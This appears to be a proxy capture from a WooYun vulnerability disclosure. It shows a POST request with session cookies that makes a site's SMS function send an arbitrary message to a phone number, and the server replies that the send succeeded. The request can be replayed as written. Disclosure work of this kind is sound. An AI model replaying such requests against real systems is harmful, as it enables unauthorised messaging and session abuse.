 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.ctnma.cn/ioop-bcs-web/main.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: COLL_OPEN_METHODS=_list; infoListStyle=false;
constactsListStyle=false; td_cookie=578611862;
docum.fileView=fstyle-block; docum.orderType=num;
td_cookie=578633993;
JSESSIONID=09114460226224006218E0E1D864E0EF-n1;
nmacookie-22605=FLLFKIMAFIEN
sendPhone=189 1(%E6%9D%A8%E5%B1%80%E9%95%BF)%2C&cont
entSendType=00P&isHZSMS=00N&isClock=00N&hz=&sendTime=&smssen
d_content=%e5%95%8a%e5%93%88%e5%93%88%e5%93%88%e5%93%88%
e5%93%88%e5%93%88%e5%93%88%e5%93%88%e5%93%88%e5%93%88%e
5%93%88%e5%93%88%e5%93%88%e5%95%8a%e5%93%88%e5%93%88%e5
%93%88%e5%93%88%e5%93%88%e5%93%88%e5%93%88%e5%95%8a%e5
%93%88%e5%93%88%e5%93%88%e5%93%88%e5%93%88%e5%93%88%e5
%93%88+%40%e4%b9%8c%e4%ba%91&cont-suffix=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Date: Wed, 28 Oct 2015 09:18:07 GMT
Set-Cookie: nmacookie-22605=FLLFKIMAFIEN; Expires=Wed,
28-Oct-2015 16:07:42 GMT; Path=/
Powered-By-ChinaCache: MISS from 01002933SB.1
Powered-By-ChinaCache: MISS from 01057293SP.1
Content-Length: 10154
<div class="m-main-2000">
<script>
IOOP.showtips({tipsMsg:'发送成功！共计1人',selecter:'#main-conte
nt'});</script>
<div class="m-container m-container-2000">
<h1 class="m-main-name"><b class="icon-mod
www.wooyun.org